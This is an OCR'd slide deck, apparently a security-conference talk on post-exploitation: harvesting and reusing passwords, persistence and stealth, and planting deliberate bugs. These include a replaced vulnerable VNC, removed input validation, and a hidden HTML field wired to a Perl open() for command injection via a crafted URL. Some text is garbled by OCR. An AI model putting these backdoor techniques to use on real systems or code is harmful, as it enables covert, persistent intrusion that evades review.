

# Meta-Post Exploitation

*Using Old, Lost, Forgotten Knowledge*

Val Smith (Valsmith@offensivecomputing.net ) Colin Ames (<u>amesc@offensivecomputing.net</u>)

## **Valsmith**

- Affiliations:
	- Offensive Computing
	- Metasploit
	- cDc
- Work:
	- Malware Analyst
	- Reverse Engineer
	- Penetration Tester
	- Exploit developer







#### **Colin Ames**

- –Security Researcher, Offensive Computing
- –– Steganography Research
- Penetration Testing
- Reverse Engineering
- Malware Analysis







## • **Wh t i thi ? What is this?**

- – Follow up to Val's and HD Moore's Tactical Exploitation talk from last year
- A talk about the use of automation and tactical tools post-exploitation
- Applied techniques
- Good for LARGE environments
- – Different perspectives: some old, some forgotten, some new







#### **Post Exploitation Concepts Overview**



#### **Wh t I P t E l it ti ? a Is Pos Exploit ation**

- • It's what you do **after** you get root Note: This talk assumes you have access
- $\bullet$ **Includes** 
	- Password Management
	- Persistence
	- Stealth / Evading Detection
	- User Identity Theft
	- Feature Modification
	- Automation & Mass 0wnage





#### **Wh t I P t E l it ti ? a Is Pos Exploit ation**

- • Getting root is just the beginning
	- How do you spread?
	- $-$  How to manage assets as you go along?
- Lots of tools to help you get root:
	- Metasploit, Core, Canvas, Stand alone
- But what about after breaking in
	- Lots of random tools
	- Little automation / standardization . . . . . . . . . . . . . . . . . . .
	- Archaic, hard to use, poorly documented
	- Maliciousness often obvious
	- Not Scalable to 1000's of hosts (ignoring botnets for this talk)







#### **Password Management**



Slide: 8

#### **Wh P d M t? Why Passwor Management?**

- –Large pentests, 1000's of passwords
- – Testing a cracked password on many systems can be time consuming
- Keeping track of cracking sessions
- Building and growing your wordlist lets you crack faster
- – Aids in cleanup stage
	- Tying accounts to systems





#### **Password Management Goals**

- –Acquired password storage
- – Organization and tracking
	- What passwords go with which hosts
	- What passwords are shared
	- Which users have access to what resources
- Re-use for further access
- – Expanding wordlist for faster cracking





#### **Password Management Stages & Techniques**

- – *Acquiring*: pwdump, cat /etc/shadow, cachedump, sql query, sniffing
- *Decisions*: Prioritize accounts to crack
- *Cracking*: John, l0pht, Cain
- *Tracking*: Nothing?
- *Reusing*: Core Impact





#### **Manual Password Management**

- Existing Tools
	- L0phtCrack
		- Stores passwords in session files
	- Cain&Abel



- Static table, difficult to export / use / automate
- $\bullet~$  Password Classification (NTLM, Cisco, SQL, md5)
- Core Impact
	- Good for automated reuse of passwords against many hosts
	- $\bullet\,$  No real storage / management capability
- – Text file / John the Ripper
	- Many people's method
	- $\bullet\,$  Quick and dirty, not easily scalable





All Co C winks a little

**TELL** 



印度

 $5773$ 

 $77$ 



- MetaPass
- Demos







Slide: 15

#### **A word on Stealth vs Persistence**

- $-$  In the old days a rootkit helped you maintain root
- –Today rootkits are all about hiding
- These two concepts still go hand in hand





#### **P it ers s ence**

- Persistence is maintaining access
- Why?
	- Target's can get patched
	- Some exploits are 1 shot only



- – $-$  Sometimes you need to return multiple times to the target
- Target's usefulness not always immediately known
- $\bullet~$  Goals: Access target as often as needed/useful
- •Huge area of study
- Sometimes persistence doesn't matter



#### **P it ers s ence**

- Stages of Persistence
	- Initial access:
		- $\bullet\,$  Exploit
		- Stolen password, etc.
	- Decisions: What tool to use
		- FUZZY OS, Environment, Target dependent
	- Setup
	- Re-accessing of target
	- Cleanup: Don't be a slob, it will get you caught
		- $\bullet\,$  When you no longer need the target, leave no trace





#### **P it ers s ence**

- Existing tools
	- Rootkits
	- Backdoors
	- –Trojans
	- Port knockers
	- Adding accounts



–– Things like netcat backdoors, inetd modifications, process injection, stealing credentials, etc.



- Different perspective on persistence
	- – $\hbox{--}$  If you can always re-exploit who cares
	- – Inject, add, modify new vulnerabilities
		- Hard to determine maliciousness
		- We all know its hard to find bugs, now imagine someone is purposefully putting the bugs in





- Leveraging existing persistent admin access
	- $\bullet$  Nagios checks



- Attack Configuration Management
	- Cfengine
	- SMS
	- Automated Patching Systems ("patch" them with our trojans)
- GUI's
- Tool distribution



- Example:
- Machine has VNC installed



- Replace installed VNC with vulnerable version
	- Authentication bypass
- Copy registry password so target doesn't realize
- $\bullet~$  Persistence with no backdoors or rootkits to get detected



- Add vulnerable code
- Example: web apps
	- –Take out user input validation
	- –– Inject your vulnerable code
		- Focus on vague intent
		- Never be obviously and solely malicious
	- –Look for apps with previous vulnerabilities
	- –Re-introduce patched bugs





*}*

- More web app examples
- Add hidden field to HTML form
	- – Users detect no change, app performs normally *<input type="hidden" name="Lang">*
- Edit web app and tie vuln perl code to form field input

*If defined \$hidden\_field { open(\$filename,">\$hidden\_field);*

• Craft <sup>a</sup> POST including the hidden field





- www.target.com/cgi-bin/app.cgi?lang=|cmd|
- Code will execute your commands
- Who needs to bind a shell to a port?
- Unlikely to ever be detected
	- –Especially good in big apps
	- Code review can't even be sure of maliciousness
	- Some sites replace code every X time period
- No rootkits to install
- Tripwire probably won't see this



- Take concept to another level
	- –Add <sup>a</sup> decoder to web app

